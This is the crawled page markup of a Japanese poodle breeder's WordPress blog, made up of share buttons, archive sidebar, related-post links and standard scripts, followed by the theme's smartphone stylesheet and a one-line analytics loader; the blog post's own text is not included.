<li class="twitter">
<a href="http://twitter.com/share?text=%E6%84%9F%E3%80%80%E5%8B%98%E3%80%80%E8%A6%B3&url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F11%2F%25e6%2584%259f%25e3%2580%2580%25e5%258b%2598%25e3%2580%2580%25e8%25a6%25b3%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://dogs-life.info/2021/10/11/%e6%84%9f%e3%80%80%e5%8b%98%e3%80%80%e8%a6%b3/&amp;t=%E6%84%9F%E3%80%80%E5%8B%98%E3%80%80%E8%A6%B3" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F11%2F%25e6%2584%259f%25e3%2580%2580%25e5%258b%2598%25e3%2580%2580%25e8%25a6%25b3%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F11%2F%25e6%2584%259f%25e3%2580%2580%25e5%258b%2598%25e3%2580%2580%25e8%25a6%25b3%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F11%2F%25e6%2584%259f%25e3%2580%2580%25e5%258b%2598%25e3%2580%2580%25e8%25a6%25b3%2F&title=%E6%84%9F%E3%80%80%E5%8B%98%E3%80%80%E8%A6%B3" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://dogs-life.info/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://dogs-life.info/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fdogs-life.info%2F2021%2F10%2F11%2F%25e6%2584%259f%25e3%2580%2580%25e5%258b%2598%25e3%2580%2580%25e8%25a6%25b3%2F&media=<br />
<b>Warning</b>:  Trying to access array offset on false in <b>/home/dogslife/dogs-life.info/public_html/wp-content/themes/logue_tcd020/sns_btn_btm.php</b> on line <b>102</b><br />
&description=%E6%84%9F%E3%80%80%E5%8B%98%E3%80%80%E8%A6%B3"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->

 </div><!-- END .post -->
 

  <div id="previous_next_post" class="clearfix">
  <p id="previous_post"><a href="https://dogs-life.info/2021/10/10/%e6%9c%80%e8%bf%91%e3%81%ae%e6%82%a9%e3%81%bf/" rel="prev">前の記事</a></p>
  <p id="next_post"><a href="https://dogs-life.info/2021/10/12/%e3%82%a2%e3%82%af%e3%82%bb%e3%82%b9/" rel="next">次の記事</a></p>
 </div>
 
  <div id="related_post">
  <h3 class="headline1">関連記事</h3>
  <ul class="clearfix">
       <li class="clearfix odd">
        <h4 class="title"><a href="https://dogs-life.info/2022/03/21/%e3%81%be%e3%81%9f%e3%81%be%e3%81%9f%e4%bb%8a%e6%9b%b4%e3%81%a7%e3%81%99%e3%81%8c%e3%83%bb%e3%83%bb%e3%83%bb/">またまた今更ですが・・・</a></h4>
   </li>
      <li class="clearfix even">
        <h4 class="title"><a href="https://dogs-life.info/2021/03/28/%e5%ae%8c%e4%ba%86/">完了</a></h4>
   </li>
      <li class="clearfix odd">
        <h4 class="title"><a href="https://dogs-life.info/2022/01/03/%e4%bb%95%e4%ba%8b%e5%a7%8b%e3%82%81/">仕事始め</a></h4>
   </li>
      <li class="clearfix even">
        <h4 class="title"><a href="https://dogs-life.info/2021/04/30/gw%e7%aa%81%e5%85%a5/">GW突入</a></h4>
   </li>
     </ul>
 </div>
  
 




  <div id="comments">

 


 
 <div class="comment_closed" id="respond">
  コメントは利用できません。 </div>

 </div><!-- #comment end -->
</div><!-- END #main_content -->

<div id="side_col" class="side_col">

 <div class="side_widget clearfix widget_media_image" id="media_image-5">
<h3 class="side_headline">ページTOPへ</h3>
<a href="https://dogs-life.info/"><img width="300" height="85" src="https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-300x85.jpg" class="image wp-image-20  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-300x85.jpg 300w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-1024x291.jpg 1024w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-768x218.jpg 768w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-1536x437.jpg 1536w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-2048x582.jpg 2048w, https://dogs-life.info/wp-content/uploads/2020/10/04f4b5d1d6bb69d896b8cd5f05edad3b-600x171.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
<div class="side_widget clearfix widget_nav_menu" id="nav_menu-4">
<h3 class="side_headline">最近の投稿</h3>
<div class="menu-%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf-container"><ul id="menu-%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf" class="menu"><li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3374"><a href="https://dogs-life.info/">犬と人の絆　DOGS-LIFE</a></li>
<li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373"><a href="https://dogs-life.info/puppies-for-sale/">子犬販売</a></li>
<li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3375"><a href="https://dogs-life.info/%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf/">ぴ～ちゃんのブログ</a></li>
</ul></div></div>
<div class="side_widget clearfix widget_text" id="text-6">
<h3 class="side_headline">インスタグラム</h3>
			<div class="textwidget">		<div id="sbi_mod_error" >
			<span>このエラーメッセージは WordPress の管理者にだけ表示されます </span><br />
			<p><strong>エラー: ID 2 のフィードが見つかりません。</strong>
			<p>アカウントを接続するには、Instagram Feed の設定ページに移動してください。</p>
		</div>
		
</div>
		</div>
<div class="side_widget clearfix widget_calendar" id="calendar-4">
<h3 class="side_headline">過去のブログは、こちらから</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2021年10月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://dogs-life.info/2021/10/01/" aria-label="2021年10月1日 に投稿を公開">1</a></td><td><a href="https://dogs-life.info/2021/10/02/" aria-label="2021年10月2日 に投稿を公開">2</a></td><td><a href="https://dogs-life.info/2021/10/03/" aria-label="2021年10月3日 に投稿を公開">3</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/10/04/" aria-label="2021年10月4日 に投稿を公開">4</a></td><td><a href="https://dogs-life.info/2021/10/05/" aria-label="2021年10月5日 に投稿を公開">5</a></td><td><a href="https://dogs-life.info/2021/10/06/" aria-label="2021年10月6日 に投稿を公開">6</a></td><td><a href="https://dogs-life.info/2021/10/07/" aria-label="2021年10月7日 に投稿を公開">7</a></td><td><a href="https://dogs-life.info/2021/10/08/" aria-label="2021年10月8日 に投稿を公開">8</a></td><td><a href="https://dogs-life.info/2021/10/09/" aria-label="2021年10月9日 に投稿を公開">9</a></td><td><a href="https://dogs-life.info/2021/10/10/" aria-label="2021年10月10日 に投稿を公開">10</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/10/11/" aria-label="2021年10月11日 に投稿を公開">11</a></td><td><a href="https://dogs-life.info/2021/10/12/" aria-label="2021年10月12日 に投稿を公開">12</a></td><td><a href="https://dogs-life.info/2021/10/13/" aria-label="2021年10月13日 に投稿を公開">13</a></td><td><a href="https://dogs-life.info/2021/10/14/" aria-label="2021年10月14日 に投稿を公開">14</a></td><td><a href="https://dogs-life.info/2021/10/15/" aria-label="2021年10月15日 に投稿を公開">15</a></td><td><a href="https://dogs-life.info/2021/10/16/" aria-label="2021年10月16日 に投稿を公開">16</a></td><td><a href="https://dogs-life.info/2021/10/17/" aria-label="2021年10月17日 に投稿を公開">17</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/10/18/" aria-label="2021年10月18日 に投稿を公開">18</a></td><td><a href="https://dogs-life.info/2021/10/19/" aria-label="2021年10月19日 に投稿を公開">19</a></td><td><a href="https://dogs-life.info/2021/10/20/" aria-label="2021年10月20日 に投稿を公開">20</a></td><td><a href="https://dogs-life.info/2021/10/21/" aria-label="2021年10月21日 に投稿を公開">21</a></td><td><a href="https://dogs-life.info/2021/10/22/" aria-label="2021年10月22日 に投稿を公開">22</a></td><td><a href="https://dogs-life.info/2021/10/23/" aria-label="2021年10月23日 に投稿を公開">23</a></td><td><a href="https://dogs-life.info/2021/10/24/" aria-label="2021年10月24日 に投稿を公開">24</a></td>
	</tr>
	<tr>
		<td><a href="https://dogs-life.info/2021/10/25/" aria-label="2021年10月25日 に投稿を公開">25</a></td><td><a href="https://dogs-life.info/2021/10/26/" aria-label="2021年10月26日 に投稿を公開">26</a></td><td><a href="https://dogs-life.info/2021/10/27/" aria-label="2021年10月27日 に投稿を公開">27</a></td><td><a href="https://dogs-life.info/2021/10/28/" aria-label="2021年10月28日 に投稿を公開">28</a></td><td><a href="https://dogs-life.info/2021/10/29/" aria-label="2021年10月29日 に投稿を公開">29</a></td><td><a href="https://dogs-life.info/2021/10/30/" aria-label="2021年10月30日 に投稿を公開">30</a></td><td><a href="https://dogs-life.info/2021/10/31/" aria-label="2021年10月31日 に投稿を公開">31</a></td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://dogs-life.info/2021/09/">&laquo; 9月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://dogs-life.info/2021/11/">11月 &raquo;</a></span>
	</nav></div></div>
<div class="side_widget clearfix widget_categories" id="categories-5">
<h3 class="side_headline">カテゴリー</h3>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://dogs-life.info/category/blog/">BLOG</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://dogs-life.info/category/ec%e3%82%b5%e3%82%a4%e3%83%88/">ECサイト</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://dogs-life.info/category/%e3%81%97%e3%81%a4%e3%81%91/">しつけ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dogs-life.info/category/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0/">ケネルドッグ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://dogs-life.info/category/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84/">スポーツ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://dogs-life.info/category/%e3%83%89%e3%83%83%e3%82%b0%e3%82%b7%e3%83%a7%e3%83%bc/">ドッグショー</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dogs-life.info/category/%e5%87%ba%e7%94%a3%e6%83%85%e5%a0%b1/">出産情報</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://dogs-life.info/category/%e5%ad%90%e7%8a%ac/">子犬</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dogs-life.info/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
			</ul>

			</div>

</div>

 </div><!-- END #contents -->

 <div id="footer_wrap">
  <div id="footer" class="clearfix">

  <!-- footer menu -->
  
  <p id="copyright">Copyright &copy;&nbsp; <a href="https://dogs-life.info/">静岡県浜松市のプードルブリーダー DOGS-LIFE </a> All rights reserved.</p>

  <a id="return_top" href="#header">ページ上部へ戻る</a>

  </div>
 </div><!-- END #footer_wrap -->

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://dogs-life.info/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://dogs-life.info/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u6b21\u3078 >","prev":"< \u524d\u3078","image":"\u753b\u50cf","of":"\/","close":"\u9589\u3058\u308b","noiframes":"\u3053\u306e\u6a5f\u80fd\u3067\u306f iframe \u304c\u5fc5\u8981\u3067\u3059\u3002\u73fe\u5728 iframe \u3092\u7121\u52b9\u5316\u3057\u3066\u3044\u308b\u304b\u3001\u5bfe\u5fdc\u3057\u3066\u3044\u306a\u3044\u30d6\u30e9\u30a6\u30b6\u30fc\u3092\u4f7f\u3063\u3066\u3044\u308b\u3088\u3046\u3067\u3059\u3002","loadingAnimation":"https:\/\/dogs-life.info\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/formzu-wp/js/trim_formzu_fixed_widget_layer.js?ver=1757691669" id="trim_formzu_fixed_widget_layer-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/formzu-wp/js/formzu_resize_thickbox.js?ver=1757691669" id="formzu_resize_thickbox-js"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/dogs-life.info\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/dogs-life.info\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/dogs-life.info\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.0.4" id="sbi_scripts-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dogs-life.info/wp-content/themes/logue_tcd020/style_sp.css?ver=3.1.3
body_size: 2722
content:
/* ----------------------------------------------------------------------

 smart phone setting

---------------------------------------------------------------------- */
body { margin:0; padding:0;
       font-family:"Century Gothic",Arial,sans-serif;
       color:#333; }

/* layout */
#contents { position:relative; padding:0; padding:30px 0 0 0; }
#main_content { margin:0 15px; position:relative; }
#side_col, #side_col2 { margin:0; padding:30px 15px 20px; border-top:1px solid #ccc; }

/* headline */
.headline1, .archive_headline, #page_headline { margin:0 0 25px 0; line-height:160%; font-size:16px; border-bottom:1px solid #ccc; padding:0 0 30px 0; }



/* ----------------------------------------------------------------------
 post list
---------------------------------------------------------------------- */

/* post list */
.post_item { margin:0 0 30px 0; padding:0 0 30px 0; line-height:100%; font-size:12px; border-bottom:1px solid #ccc; }

/* post date */
.post_item .post_date { width:70px; height:70px; text-align:center; margin:0 auto 17px; line-height:100%; padding:0; position:relative; background:#000; -moz-border-radius:50%; -khtml-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; }
.post_item .post_date .date { width:70px; position:absolute; top:14px; left:0px; color:#fff; display:block; text-align:center; font-size:23px; position:absolute; }
.post_item .post_date .month { width:70px; position:absolute; text-align:center; font-size:11px; top:31px; left:0px; color:#fff; display:block; }
.post_item .post_date .year { width:70px; position:absolute; text-align:center; font-size:11px; bottom:11px; left:0px; color:#fff; display:block; }


/* post image */
.post_item .image img {
  width:250px; max-width:80%; height:auto; display:block; margin:0 auto 20px; opacity:1.0;
  -moz-border-radius:50%; -khtml-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; 
  -webkit-transition: opacity 400ms ease-in-out; -moz-transition: opacity 400ms ease-in-out; -o-transition: opacity 400ms ease-in-out; -ms-transition: opacity 400ms ease-in-out; transition: opacity 400ms ease-in-out;
}
.post_item .image:hover img { opacity:0.7 !important; }
.post_item .image.square img { width:100%; max-width:100%; -moz-border-radius:0; -khtml-border-radius:0; -webkit-border-radius:0; border-radius:0; }
.thumbnail_type3 .small_image .image { margin:0 0 0 5%; width:40%; float:left; }
.thumbnail_type3 .small_image .image2, .thumbnail_type3 .small_image .image4 { margin-right:5%;  }
.thumbnail_type3 .small_image .image img { width:100%; height:auto; max-width:100%; margin:0 0 10px 0; }

/* post meta */
.post_item .meta { }
.post_item ul { margin:4px 0 10px 0; }
.post_item ul li { float:left; background:none; margin:0 15px 5px 0; padding:0; font-size:11px; line-height:150%; color:#aaa; }
.post_item ul li a { text-decoration:none; color:#aaa; }
.post_item ul li a:hover { text-decoration:underline; }
.post_item ul li.post_category { background:url(img/common/icon_category.gif) no-repeat left 2px; padding:1px 0 0 18px; }
.post_item ul li.post_comment { background:url(img/common/icon_comment.gif) no-repeat left 2px; padding:1px 0 0 20px; }

/* post title */
.post_item .title { line-height:160%; font-size:20px; margin:0 0 10px 0; padding:0; }
.post_item .title a { display:block; text-decoration:none; }
.post_item .title a:hover { text-decoration:underline; }

/* excerpt */
.post_item .desc { line-height:190%; font-size:12px; margin:0; padding:0; word-wrap:break-word; }

/* page navi */
.page_navi { margin:15px 0 25px; }

/* banner */
#index_banner1 { text-align:center; margin:-15px 0 30px 0; border-bottom:1px solid #ccc; padding:0 0 30px 0; }
#index_banner2 { text-align:center; margin:0 0 15px 0; border-bottom:1px solid #ccc; padding:0 0 30px 0; }
#index_banner1 img, #index_banner2 img { max-width:100%; height:auto; }



/* ----------------------------------------------------------------------
 single post page
---------------------------------------------------------------------- */

#single_title_area { margin:0 0 30px 0; }

/* post date */
#single_title_area  .post_date { width:70px; height:70px; text-align:center; margin:0 auto 25px; line-height:100%; padding:0; position:relative; background:#000; -moz-border-radius:50%; -khtml-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; }
#single_title_area  .post_date .date { width:70px; position:absolute; top:14px; left:0px; color:#fff; display:block; text-align:center; font-size:23px; position:absolute; }
#single_title_area  .post_date .month { width:70px; position:absolute; text-align:center; font-size:11px; top:31px; left:0px; color:#fff; display:block; }
#single_title_area  .post_date .year { width:70px; position:absolute; text-align:center; font-size:11px; bottom:11px; left:0px; color:#fff; display:block; }

/* post meta */
#single_title_area .meta { }
#single_title_area .meta ul { margin:5px 0 10px 0; }
#single_title_area .meta li { float:left; margin:0 15px 5px 0; font-size:11px; color:#aaa; }
#single_title_area .meta li a { color:#aaa; text-decoration:none; }
#single_title_area .meta li a:hover { text-decoration:underline; }
#single_title_area .meta li.post_category { background:url(img/common/icon_category.gif) no-repeat left; padding:1px 0 1px 17px; }
#single_title_area .meta li.post_tag { background:url(img/common/icon_tag.gif) no-repeat left 1px; padding:1px 0 1px 15px; }
#single_title_area .meta li.post_author { background:url(img/common/icon_author.gif) no-repeat left 1px; padding:1px 0 1px 20px; }
#single_title_area .meta li.post_comment { background:url(img/common/icon_comment.gif) no-repeat left; padding:1px 0 1px 20px; }
#post_title { font-size:20px; margin:0 0 15px 0; }
#single_title_area .meta .bookmark li { margin:0 5px 0 0; }
#single_title_area .meta .bookmark li.twitter { width:90px; }

/* thumbnail */
.post_image { text-align:center; margin:0 0 25px 0; }
.post_image img { display:block; margin:0 auto; border:12px solid #eee; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }

/* banner */
#single_banner1 { text-align:center; margin:0 0 25px 0; }
#single_banner2 { text-align:center; margin:0 0 15px 0; }
#single_banner1 img, #single_banner2 img { max-width:100%; height:auto; }

/* next page */
#post_pagination { margin:0 0 30px 0; clear:both; }
#post_pagination h5 { margin:0 10px 0 0; float:left; line-height:30px; font-size:12px; }
#post_pagination a, #post_pagination p { float:left; display:inline-block; background:#eee; margin:0 5px 0 0; width:30px; height:30px; line-height:30px; text-align:center; text-decoration:none; color:#333; -moz-border-radius:3px; -khtml-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; font-size:12px; }
#post_pagination p { background:#999; color:#fff; }

/* next prev post link */
#previous_next_post { margin:0 0 35px 0; padding:15px 0 0 0; clear:both; }
#previous_next_post p { font-size:11px; margin:0 0 5px 0; line-height:160%; }
#previous_next_post a { display:block; padding:10px; background:#f2f2f2; text-decoration:none; -moz-border-radius:4px; -khtml-border-radius:4px; -webkit-border-radius:4px; border-radius:4px; }
#previous_next_post a:hover { color:#fff; }
#previous_post a { background:#f2f2f2 url(img/common/arrow_left.png) no-repeat 14px 14px; padding-left:35px; }
#next_post a { text-align:right; background:#f2f2f2 url(img/common/arrow_right.png) no-repeat right 14px top 14px; padding-right:35px; }

/* related post*/
#related_post { border-top:1px solid #ccc; margin:0 0 30px 0; padding:30px 0 0 0; overflow:hidden; }
#related_post .headline1 { border:none; margin:0; padding:0 0 15px 0; }
#related_post ul { margin:0; position:relative; }
#related_post li { margin:0 0 10px 0; }
#related_post .image { float:left; margin:0 15px 0 0; }
#related_post .image img {
  width:70px; height:70px; -moz-border-radius:50%; -khtml-border-radius:50%; -webkit-border-radius:50%; border-radius:50%; opacity:1.0;
  -webkit-transition: opacity 400ms ease-in-out;
  -moz-transition: opacity 400ms ease-in-out;
  -o-transition: opacity 400ms ease-in-out;
  -ms-transition: opacity 400ms ease-in-out;
  transition: opacity 400ms ease-in-out;
}
#related_post .image:hover img { opacity:0.7; }
#related_post .title { font-size:14px; margin:10px 0 0 0; font-weight:normal; line-height:180%; }
#related_post .title a { display:block; text-decoration:none; }
#related_post .title a:hover { text-decoration:underline; }

/* comment */
#comment { }
#comment_headline { left:0px; top:30px; }
#comment_header ul { right:0px; top:30px; }
.commentlist { margin:0; }
.comment_form_wrapper { margin:0 0 15px 0; }
.comment_closed { margin:0 0 15px 0; }
.comment-meta-left { float:left; width:auto; min-width:150px; }
#trackback_url_area input { padding:5px 2%; width:96%; border:none; background:#eee; }




/* ----------------------------------------------------------------------
 side
---------------------------------------------------------------------- */
.side_widget { padding:0 0 20px 0; }

/* orginal widget post list */
.widget_post_list .image { float:none; display:block; text-align:center; }
.widget_post_list .meta { float:none; width:100%; }

/* calendar */
#wp-calendar td a { -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px; }
#wp-calendar td#today { -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px; }

/* search */
.widget_search #search-box, .widget_search #s, .google_search #search_input { width:75%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
.widget_search #search-btn input, .widget_search #searchsubmit, .google_search #search_button { width:24%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }




/* ----------------------------------------------------------------------
 header
---------------------------------------------------------------------- */
#header_wrap { border-bottom:1px solid #ccc; width:100%; }
#header { position:relative; margin:0 auto; }

/* header image */
#custom_header_image { display:none; }

/* site description */
#site_description { border-bottom:1px solid #ccc; width:100%; }
#site_description h2 { margin:0 auto; position:relative; font-size:12px; padding:10px 15px; }

/* logo */
#logo_text, #logo_image { float:left; margin:10px 15px; font-size:21px; line-height:140%; }
#logo_text a, #logo_image a { text-decoration:none; }
#logo_text a:hover, #logo_image a:hover { text-decoration:underline; }
#logo_image img { display:none; }
#logo_image a:before { content:attr(data-label); }


/* menu button */
#header a.menu_button {
   float:right; margin:10px 15px; 
   display:block; font-size:11px; padding:0 10px; line-height:30px; text-decoration:none;
   -moz-border-radius:4px; -khtml-border-radius:4px; -webkit-border-radius:4px; border-radius:4px;
   border:1px solid #aaa;
}
#header a.menu_button:hover { color:#fff; }
#header_top a.active { border:1px solid #e48898; color:#fff; background:#e48898; box-shadow:1px 1px 2px rgba(0,0,0,0.2) inset; }

/* global menu */
#global_menu { display:none; clear:both; width:100%; margin:0; position:relative; }
#global_menu ul { margin:0; }
#global_menu a { display:block; border:1px solid #bbb; margin:0 0 -1px 0; padding:4px 10px 0 22px; line-height:40px; text-decoration:none; background:#eee url(img/common/arrow4.png) no-repeat 13px 19px; color:#333; font-size:12px; }
#global_menu a:hover { color:#fff; }
#global_menu ul ul a { background:#eee url(img/common/arrow4.png) no-repeat 24px 19px; padding:4px 0 0 34px; }
#global_menu ul ul ul a { background:#eee url(img/common/arrow4.png) no-repeat 36px 19px; padding:4px 0 0 46px; }
#global_menu ul ul ul ul a { background:#eee url(img/common/arrow4.png) no-repeat 56px 19px; padding:4px 0 0 57px; }

/* header banner */
#header_banner { display:none; }



/* ----------------------------------------------------------------------
 footer
---------------------------------------------------------------------- */

/* footer bottom */
#footer_wrap { width:100%; border-top:1px solid #ccc; }
#footer { position:relative; }
#footer_menu ul { margin:0; padding:0; }
#footer_menu li { font-size:11px; margin:0; }
#footer_menu li a { padding:15px; text-decoration:none; display:block; border-bottom:1px dotted #ccc; }
#footer_menu li a:hover { text-decoration:underline; }

#copyright { margin:25px 0 25px 15px; padding:0; font-size:11px; float:left; line-height:100%; }

/* return top */
#return_top { float:right; margin:10px 15px 0 0; display:block; width:44px; height:44px; text-indent:-9999px; background:#ccc url(img/footer/return_top.png) no-repeat center; -moz-border-radius:5px; -khtml-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; }
#return_top:hover { }





--- FILE ---
content_type: text/javascript
request_url: https://accaii.com/init
body_size: 161
content:
typeof window.accaii.init==='function'?window.accaii.init('a1b4d1ac09e49bb5'):0;